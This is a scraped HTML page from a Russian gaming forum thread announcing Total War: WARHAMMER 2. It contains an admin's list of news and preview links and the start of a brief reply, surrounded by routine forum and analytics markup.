

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/
body_size: 16143
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - Total War: WARHAMMER [Вархаммер: Тотальная Война] - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css,public/style_css/prettify.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - Total War: WARHAMMER [Вархаммер: Тотальная Война]">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta property="og:updated_time" content="1490966561">
  <meta name="keywords" content="АНОНС,Total,War,WARHAMMER,The,New,World,Новый,Свет,Видео-презентация,карты,кампании,стратегической,РУССКАЯ,ОЗВУЧКАTotal,Полное,видео,битвы,Высших,Эльфов">
  <meta name="description" content="Страница 1 из 211 - АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - отправлено в Total War: WARHAMMER [Вархаммер: Тотальная Война]: Total War: WARHAMMER 2 (II). Видео-презентация карты кампании (стратегической). РУССКАЯ ОЗВУЧКАTotal War: WARHAMMER 2 (II). Полное видео битвы Высших Эльфов и Ящеролюдей с E3 2017Total War: WARHAMMER 2 (II). Интервью с разработчиком кампании на E3 2017Total War: WARHAMMER 2 (II). Дата релиза, старт продаж и СКИДКА 17%Над чем работает команда To...">
  <meta property="og:description" content="Страница 1 из 211 - АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - отправлено в Total War: WARHAMMER [Вархаммер: Тотальная Война]: Total War: WARHAMMER 2 (II). Видео-презентация карты кампании (стратегической). РУССКАЯ ОЗВУЧКАTotal War: WARHAMMER 2 (II). Полное видео битвы Высших Эльфов и Ящеролюдей с E3 2017Total War: WARHAMMER 2 (II). Интервью с разработчиком кампании на E3 2017Total War: WARHAMMER 2 (II). Дата релиза, старт продаж и СКИДКА 17%Над чем работает команда To...">
  <meta name="identifier-url" content="http://totalwars.ru/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/">
  <meta property="og:url" content="http://totalwars.ru/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/">
  <meta property="og:image" content="http://totalwars.ru/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.topic.js,public/js/ips.like.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/">
  <link rel="stylesheet" type="text/css" title="Main" media="print" href="/board/public/style_css/css_5/ipb_print.css">
  <link rel="next" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-2">
  <link rel="last" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-211">
  <link rel="up" href="/board/index.php/forum/557-total-war-warhammer-%D0%B2%D0%B0%D1%80%D1%85%D0%B0%D0%BC%D0%BC%D0%B5%D1%80-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0/">
  <link rel="author" href="/board/index.php/user/72-shredder/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.ru/board/index.php?s=alexa=36ec595f0584347a21a7462552c86ec3_session&';
                ipb.vars['board_url']                   = 'http://totalwars.ru/board';
                ipb.vars['img_url']                     = "http://totalwars.ru/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.ru/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.ru/board/uploads';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = 'alexa=36ec595f0584347a21a7462552c86ec3_session';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt( 0 );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.ru/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.ru/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.ru/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.ru/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/546-total-war-warhammer-varkhammer-totalnaia-voina-skrinshoty-vide/" title="Вернуться к TOTAL WAR: WARHAMMER [Вархаммер: Тотальная Война]- скриншоты, видео и обсуждение." itemprop="url"><span itemprop="title">TOTAL WAR: WARHAMMER [Вархаммер: Тотальная Война]- скриншоты, видео и обсуждение.</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/557-total-war-warhammer-%D0%B2%D0%B0%D1%80%D1%85%D0%B0%D0%BC%D0%BC%D0%B5%D1%80-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0/" title="Вернуться к Total War: WARHAMMER [Вархаммер: Тотальная Война]" itemprop="url"><span itemprop="title">Total War: WARHAMMER [Вархаммер: Тотальная Война]</span></a>
          </li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
      </div>
      <script type="text/javascript">
      //<![CDATA[
        ipb.topic.inSection    = 'topicview';
        ipb.topic.topic_id     = 56410;
        ipb.topic.forum_id     = 557;
        ipb.topic.redirectPost = 1;
        ipb.topic.start_id     = 0;
        ipb.topic.page_id      = 0;
        ipb.topic.topPid       = 0;
        ipb.topic.counts       = { postTotal: 2110,
                                                          curStart:  ipb.topic.start_id,
                                                          perPage:   10 };
        //Search Setup
        ipb.vars['search_type']                 = 'forum';
        ipb.vars['search_type_id']              = 557;
        ipb.vars['search_type_2']               = 'topic';
        ipb.vars['search_type_id_2']    = 56410;
        
        
        
        ipb.topic.modPerms        = [];
        
        
        ipb.templates['post_moderation'] = new Template("<div id='comment_moderate_box' class='ipsFloatingAction' style='display: none'><span class='desc'><span id='comment_count'>#{count} сообщений:  <select id='tactInPopup' class='input_select'><option value='approve'>Подтвердить<option value='delete'>Скрыть<option value='sundelete'>Показать<option value='deletedo'>Удалить<option value='merge'>Объединить<option value='split'>Разделить<option value='move'>Перенести  <input type='button' class='input_submit' id='submitModAction' value='Ок' /></script>
</div>");
        
      //]]>
      
      <div class="left"><img src="/board/uploads/profile/photo-thumb-72.jpg?_r=1454012744" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_medium"></div>
      <div itemscope itemtype="http://schema.org/Article" class="ipsBox_withphoto">
        <h1 itemprop="name" class="ipsType_pagetitle">АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)</h1>
        <div class="desc lighter blend_links">
          Автор <span itemprop="creator"><span style="color:red">SHREDDER</span></span> , <span itemprop="dateCreated" datetime="2017-03-31">мар 31 2017 15:12</span>
        </div>
        <meta itemprop="interactionCount" content="UserComments:2110">
      </div>
<br>
      <div class="topic_controls">
        <div class="pagination clearfix left">
          <ul class="ipsList_inline back left"></ul>
          <ul class="ipsList_inline left pages">
            <li class="pagejump clickable pj0057489001">
              <a href="#">Страница 1 из 211</a> 
              <script type="text/javascript">


                                                ipb.global.registerPageJump( '0057489001', { url: "http://totalwars.ru/board/index.php/topic/56410-анонс-total-war-warhammer-2-ii-the-new-world-новый-свет/", stKey: 'st', perPage: 10, totalPages: 211, anchor: '' } );
              </script>
            </li>
            <li class="page active">1</li>
            <li class="page">
              <a href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-2" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - страница 2">2</a>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-3" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - страница 3">3</a>
            </li>
          </ul>
          <ul class="ipsList_inline forward left">
            <li class="next">
              <a href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-2" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - Следующая страница" rel="next">Вперед</a>
            </li>
            <li class="last">
              <a href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/page-211" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет) - Перейти к последней странице" rel="last">»</a>
            </li>
          </ul>
        </div>
        <ul class="topic_buttons">
          <li class="important"><span><img src="/board/public/style_images/paradox/lock.png" alt="Закрытая тема"> Тема закрыта</span></li>
        </ul>
      </div>
      <div class="maintitle clear clearfix">
        <span class="ipsType_small">Сообщений в теме: 2109</span>
      </div>
      <div class="topic hfeed clear clearfix">
        <div class="ipsBox">
          <div class="ipsBox_container" id="ips_Posts">
            <div class="post_block hentry clear clearfix" id="post_id_1167186">
              <a id="entry1167186"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167186" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167186" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #1167186">#1167186 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #1167186"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:red">SHREDDER</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">SHREDDER</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Админ</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-72.jpg?_r=1454012744" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:red">Генеральна Cтаршина</span></li>
                      <li class="group_icon"><img src="/user_groups/bulava.gif" alt=""></li>
                      <li class="post_count desc lighter">23 779 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Киев</span>
</li>
                      <li>
<span class="ft">Прозвище:</span><span class="fc">Коваль</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                      <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW; Call of Warhammer:TW; The Third Age:TW; МиБ:ОиМ; Гетьманат:TW; Ogniem i Mieczem 2: TW</span>
</li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">25.июн.06</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 3 190
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T11:12:31+00:00">31 Март 2017 - 15:12</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <p style="text-align:center"><span rel="lightbox"></span></p>
<br>
                    <a href="/total-war-warhammer-news/2779-total-war-warhammer-2-ii-campaign-map-video.html" class="bbc_url" title=""><span style="font-size:24px"><u><strong><span style="color:#ffff00">Total War: WARHAMMER 2 (II). Видео-презентация карты кампании (стратегической). РУССКАЯ ОЗВУЧКА</span></strong></u></span></a><br>
                    <br>
                    <a href="/total-war-warhammer-screens-video/2774-total-war-warhammer-2-ii-gameplay-e3-2017.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II). Полное видео битвы Высших Эльфов и Ящеролюдей с E3 2017</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-statiy/2772-total-war-warhammer-2-ii-campaign-design-lead-interview-e3-2017.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II). Интервью с разработчиком кампании на E3 2017</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-news/2761-total-war-warhammer-2-ii-date-of-release.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II). Дата релиза, старт продаж и СКИДКА 17%</strong></span></span></u></a><br>
                    <a href="/novosti-total-war/2758-what-are-the-total-war-teams-working-on-5.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Над чем работает команда Total War. Выпуск 5</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-statiy/2757-total-war-warhammer-2-ii-high-elf-army-roster.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II). Линейка юнитов (ростер) Высших Эльфов</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-statiy/2755-total-war-warhammer-2-ii-new-information-from-articles-2.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II). САМАЯ ПОЛНАЯ подборка новой информации из свежих превью</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-statiy/2752-total-war-warhammer-2-ii-preview-2-pcgamer.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II) - Добро пожаловать в джунгли. Превью PC GAMER</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-screens-video/2751-total-war-warhammer-ii-screens-02-06.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II). Еще новые скиншоты</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-statiy/2736-total-war-warhammer-ii-official-lizardmen-army-roster.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II). Официальная линейка юнитов Лизардменов (Ящеролюдов)</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-screens-video/2735-total-war-warhammer-ii-video-lizardmen-in-engine-trailer.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II) - трейлер по Лизардменам</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-statiy/2730-total-war-warhammer-2-ii-preview-pcgamer.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II) - Хаос в Новом Свете. Превью PCGAMER</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-screens-video/2713-total-war-warhammer-ii-screens-video.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II) - видео о создании игры. Арты, концепты и WIP скриншоты</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-statiy/2712-total-war-warhammer-ii-2-blog-faq.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Блог разработчиков. ЧаВо ( FAQ) по Total War: WARHAMMER 2 (II). Больше подробностей</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-statiy/2711-total-war-warhammer-ii-anons.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>Total War: WARHAMMER 2 (II) - подробности</strong></span></span></u></a><br>
                    <a href="/total-war-warhammer-news/2710-egx-2017-total-war-warhammer-ii-anons.html" class="bbc_url" title=""><u><span style="font-size:14px"><span style="color:#ffff00"><strong>На EGX Rezzed 2017 анонсировали Total War: WARHAMMER 2 (II)</strong></span></span></u></a><br>
                     <br>
                    <span style="font-size:24px"><a href="/total-war-warhammer-news/2761-total-war-warhammer-2-ii-date-of-release.html" class="bbc_url" title=""><u><strong><span style="color:#ff0000">КУПИТЬ Total War: WARHAMMER 2 (II)- СКИДКА 17%</span></strong></u></a></span><br>
                    <p class="edit">Сообщение отредактировал SHREDDER: 23 Июнь 2017 - 12:04<br>
                    <span class="reason">Добавки</span></p>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167186">
                    <ul class="ipsList_inline">
                      <li><span class="reputation positive rep_show" title="Репутация">10</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_1167186', { domLikeStripId: 'like_post_1167186', app: 'forums', type: 'pid', typeid: '1167186' }, parseInt('10') );
                  </script>
                  <div class="signature" data-memberid="72">
                    <p><span style="font-size:18px">Рыбаки, подписывайтесь на <u><strong>канал</strong></u>.</span></p>
                    <p><span style="font-size:18px"><span rel="lightbox"></span></span></p>
                  </div>
                  <ul id="postControlsNormal_1167186" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="6641739751"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>
            <script type="text/javascript">
            var pid = parseInt(1167186);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_1167186') )
            {
                $('multiq_1167186').show();
            }

            if( $('toggle_post_1167186') )
            {
                $('toggle_post_1167186').show();
            }

            // Add perm data
            ipb.topic.deletePerms[1167186] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_1167187">
              <a id="entry1167187"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="1167187" href="/board/index.php/topic/56410-%D0%B0%D0%BD%D0%BE%D0%BD%D1%81-total-war-warhammer-2-ii-the-new-world-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%81%D0%B2%D0%B5%D1%82/#entry1167187" rel="bookmark" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #2">#2 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="АНОНС Total War: WARHAMMER 2 (II). The New World (Новый Свет)Ссылка на это сообщение #2"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">dghc22</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">dghc22</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:white">Сердюк</span></li>
                      <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                      <li class="post_count desc lighter">2 289 сообщений</li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">17.апр.13</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 749
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2017-03-31T11:13:27+00:00">31 Март 2017 - 15:13</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <p>А вдруг там не вархаммер 2.</p>
<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_1167187">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
